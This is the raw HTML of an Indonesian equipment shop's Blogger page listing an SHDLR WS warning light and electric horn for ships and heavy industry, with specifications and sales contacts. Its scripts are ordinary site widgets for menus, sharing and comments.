loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=b5ccd09c-8698-401a-a909-abdf24a7cb27' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=b5ccd09c-8698-401a-a909-abdf24a7cb27' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7' property='v:title' rel='v:url'>Lampu Sirine</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Warning Light and Electric Horn  SHDLR WS di Batam</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Selasa, 17 November 2020</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Warning Light and Electric Horn  SHDLR WS di Batam
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2020/11/juaal-warning-light-and-electric-horn-shdlr-ws-di-batam.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2020/11/juaal-warning-light-and-electric-horn-shdlr-ws-di-batam.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2020-11-17T19:54:00-08:00'>November 17, 2020</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?max-results=7' rel='tag'>
Lampu Sirine</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-2671353661322369456'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Warning Light and Electric Horn  SHDLR WS di Batam, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : <b>085740767348</b> / WA : <b>081339893673</b> atau anda bisa menirimkan e-mail ke <b>risiskalestari2@gmail.com.</b> Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.&nbsp;<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd8H5TSsGy0hDP-KX_oSgzbyJ5p1Bvtlqt-oZvX9fKy6OLKRbsMlNESdsoybxijz5QpdOhlfXvGQCH-fjvb5hCFXseG5y_TYIPA35zgB_wNuZwmr6WbjNLNHloIiaU-b1E6ok1_DLouRXo/s300/shd.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Warning Light and Electric Horn  SHDLR WS di Batam" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd8H5TSsGy0hDP-KX_oSgzbyJ5p1Bvtlqt-oZvX9fKy6OLKRbsMlNESdsoybxijz5QpdOhlfXvGQCH-fjvb5hCFXseG5y_TYIPA35zgB_wNuZwmr6WbjNLNHloIiaU-b1E6ok1_DLouRXo/s16000/shd.jpg" title="Jual Warning Light and Electric Horn  SHDLR WS di Batam" /></a></div><br /><br />
- Warning light and electric horn combination models for vessels and heavy industri applications<br />
-  housing and polycarbonate lens material provides excellent durabitty under seismic conditions<br />
- exellent hemetic structur that block water and dust<br />
- Superior impact and shock resistance<br />
- Terminal box located inside the housing<br />
- Can adjust sound volume and select sound pattern with the switches buit inside the the product<br />
- Features high visibility in all directions with spesial concertrated LED ligh structure and multi side reflector cable entry : 1/2 " F<br />
- Materials : Lens-PC, Housing-Al, Protection cage- STS31 6L, Refrector-PC<br />
- Standard housing color : MUNSELL No. 7. 5GB 7/2<br />
- Revolving Speed : 120-140 RPM<br />
- Ambient operation temperature :-20&#176;C to 50&#176;C<br />
- Protection rating : IP66<br />
- Certificates : KIMM, ABS Compliant.<br />
<br />KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL<br />
<br />
Selain Jual Warning Light and Electric Horn  SHDLR WS di Batam, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2020/11/jual-lampu-rotary-kedip-britax-wl-115-di-malang.html">Jual Lampu Rotary Kedip Britax WL 115 di Malang</a><br />
<a href="https://www.karyanusatama.co.id/2020/11/jual-lampu-rotary-hella-kl-junior-220v-di-denpasar.html">Jual Lampu Rotary HELLA KL Junior 220v di Denpasar</a><br />
<a href="https://www.karyanusatama.co.id/2020/11/jual-respirex-sepatu-boot-20kv-di-palangkaraya.html">Jual Respirex Sepatu Boot 20KV di Palangkaraya</a><br /><p>&nbsp;</p></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Lampu Sirine?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2020/11/jual-sirine-shldr-wm-siren-meodi-kapal-di-papua.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2020/11/jual-lampu-rotary-kedip-britax-wl-115-di-malang.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=2671353661322369456&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
